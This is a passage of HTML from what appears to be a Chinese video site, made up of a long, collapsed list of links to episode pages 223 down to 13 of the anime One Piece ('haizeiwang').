                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-223.html" title="第223集">第223集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-222.html" title="第222集">第222集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-221.html" title="第221集">第221集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-220.html" title="第220集">第220集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-219.html" title="第219集">第219集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-218.html" title="第218集">第218集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-217.html" title="第217集">第217集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-216.html" title="第216集">第216集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-215.html" title="第215集">第215集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-214.html" title="第214集">第214集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-213.html" title="第213集">第213集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-212.html" title="第212集">第212集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-211.html" title="第211集">第211集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-210.html" title="第210集">第210集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-209.html" title="第209集">第209集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-208.html" title="第208集">第208集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-207.html" title="第207集">第207集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-206.html" title="第206集">第206集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-205.html" title="第205集">第205集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-204.html" title="第204集">第204集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-203.html" title="第203集">第203集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-202.html" title="第202集">第202集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-201.html" title="第201集">第201集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-200.html" title="第200集">第200集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-199.html" title="第199集">第199集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-198.html" title="第198集">第198集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-197.html" title="第197集">第197集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-196.html" title="第196集">第196集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-195.html" title="第195集">第195集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-194.html" title="第194集">第194集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-193.html" title="第193集">第193集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-192.html" title="第192集">第192集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-191.html" title="第191集">第191集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-190.html" title="第190集">第190集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-189.html" title="第189集">第189集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-188.html" title="第188集">第188集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-187.html" title="第187集">第187集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-186.html" title="第186集">第186集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-185.html" title="第185集">第185集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-184.html" title="第184集">第184集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-183.html" title="第183集">第183集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-182.html" title="第182集">第182集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-181.html" title="第181集">第181集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-180.html" title="第180集">第180集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-179.html" title="第179集">第179集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-178.html" title="第178集">第178集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-177.html" title="第177集">第177集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-176.html" title="第176集">第176集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-175.html" title="第175集">第175集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-174.html" title="第174集">第174集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-173.html" title="第173集">第173集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-172.html" title="第172集">第172集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-171.html" title="第171集">第171集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-170.html" title="第170集">第170集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-169.html" title="第169集">第169集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-168.html" title="第168集">第168集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-167.html" title="第167集">第167集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-166.html" title="第166集">第166集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-165.html" title="第165集">第165集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-164.html" title="第164集">第164集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-163.html" title="第163集">第163集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-162.html" title="第162集">第162集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-161.html" title="第161集">第161集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-160.html" title="第160集">第160集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-159.html" title="第159集">第159集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-158.html" title="第158集">第158集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-157.html" title="第157集">第157集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-156.html" title="第156集">第156集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-155.html" title="第155集">第155集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-154.html" title="第154集">第154集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-153.html" title="第153集">第153集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-152.html" title="第152集">第152集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-151.html" title="第151集">第151集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-150.html" title="第150集">第150集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-149.html" title="第149集">第149集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-148.html" title="第148集">第148集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-147.html" title="第147集">第147集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-146.html" title="第146集">第146集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-145.html" title="第145集">第145集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-144.html" title="第144集">第144集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-143.html" title="第143集">第143集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-142.html" title="第142集">第142集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-141.html" title="第141集">第141集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-140.html" title="第140集">第140集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-139.html" title="第139集">第139集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-138.html" title="第138集">第138集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-137.html" title="第137集">第137集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-136.html" title="第136集">第136集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-135.html" title="第135集">第135集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-134.html" title="第134集">第134集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-133.html" title="第133集">第133集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-132.html" title="第132集">第132集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-131.html" title="第131集">第131集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-130.html" title="第130集">第130集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-129.html" title="第129集">第129集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-128.html" title="第128集">第128集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-127.html" title="第127集">第127集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-126.html" title="第126集">第126集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-125.html" title="第125集">第125集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-124.html" title="第124集">第124集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-123.html" title="第123集">第123集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-122.html" title="第122集">第122集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-121.html" title="第121集">第121集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-120.html" title="第120集">第120集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-119.html" title="第119集">第119集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-118.html" title="第118集">第118集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-117.html" title="第117集">第117集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-116.html" title="第116集">第116集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-115.html" title="第115集">第115集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-114.html" title="第114集">第114集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-113.html" title="第113集">第113集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-112.html" title="第112集">第112集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-111.html" title="第111集">第111集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-110.html" title="第110集">第110集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-109.html" title="第109集">第109集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-108.html" title="第108集">第108集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-107.html" title="第107集">第107集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-106.html" title="第106集">第106集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-105.html" title="第105集">第105集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-104.html" title="第104集">第104集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-103.html" title="第103集">第103集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-102.html" title="第102集">第102集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-101.html" title="第101集">第101集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-100.html" title="第100集">第100集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-99.html" title="第99集">第99集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-98.html" title="第98集">第98集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-97.html" title="第97集">第97集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-96.html" title="第96集">第96集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-95.html" title="第95集">第95集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-94.html" title="第94集">第94集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-93.html" title="第93集">第93集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-92.html" title="第92集">第92集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-91.html" title="第91集">第91集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-90.html" title="第90集">第90集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-89.html" title="第89集">第89集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-88.html" title="第88集">第88集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-87.html" title="第87集">第87集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-86.html" title="第86集">第86集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-85.html" title="第85集">第85集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-84.html" title="第84集">第84集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-83.html" title="第83集">第83集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-82.html" title="第82集">第82集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-81.html" title="第81集">第81集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-80.html" title="第80集">第80集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-79.html" title="第79集">第79集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-78.html" title="第78集">第78集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-77.html" title="第77集">第77集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-76.html" title="第76集">第76集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-75.html" title="第75集">第75集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-74.html" title="第74集">第74集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-73.html" title="第73集">第73集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-72.html" title="第72集">第72集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-71.html" title="第71集">第71集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-70.html" title="第70集">第70集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-69.html" title="第69集">第69集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-68.html" title="第68集">第68集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-67.html" title="第67集">第67集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-66.html" title="第66集">第66集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-65.html" title="第65集">第65集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-64.html" title="第64集">第64集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-63.html" title="第63集">第63集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-62.html" title="第62集">第62集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-61.html" title="第61集">第61集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-60.html" title="第60集">第60集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-59.html" title="第59集">第59集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-58.html" title="第58集">第58集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-57.html" title="第57集">第57集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-56.html" title="第56集">第56集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-55.html" title="第55集">第55集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-54.html" title="第54集">第54集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-53.html" title="第53集">第53集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-52.html" title="第52集">第52集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-51.html" title="第51集">第51集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-50.html" title="第50集">第50集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-49.html" title="第49集">第49集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-48.html" title="第48集">第48集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-47.html" title="第47集">第47集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-46.html" title="第46集">第46集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-45.html" title="第45集">第45集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-44.html" title="第44集">第44集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-43.html" title="第43集">第43集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-42.html" title="第42集">第42集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-41.html" title="第41集">第41集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-40.html" title="第40集">第40集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-39.html" title="第39集">第39集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-38.html" title="第38集">第38集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-37.html" title="第37集">第37集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-36.html" title="第36集">第36集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-35.html" title="第35集">第35集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-34.html" title="第34集">第34集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-33.html" title="第33集">第33集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-32.html" title="第32集">第32集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-31.html" title="第31集">第31集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-30.html" title="第30集">第30集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-29.html" title="第29集">第29集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-28.html" title="第28集">第28集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-27.html" title="第27集">第27集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-26.html" title="第26集">第26集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-25.html" title="第25集">第25集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-24.html" title="第24集">第24集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-23.html" title="第23集">第23集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-22.html" title="第22集">第22集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-21.html" title="第21集">第21集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-20.html" title="第20集">第20集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-19.html" title="第19集">第19集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-18.html" title="第18集">第18集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-17.html" title="第17集">第17集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-16.html" title="第16集">第16集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-15.html" title="第15集">第15集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-14.html" title="第14集">第14集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-13.html" title="第13集">第13集</a>
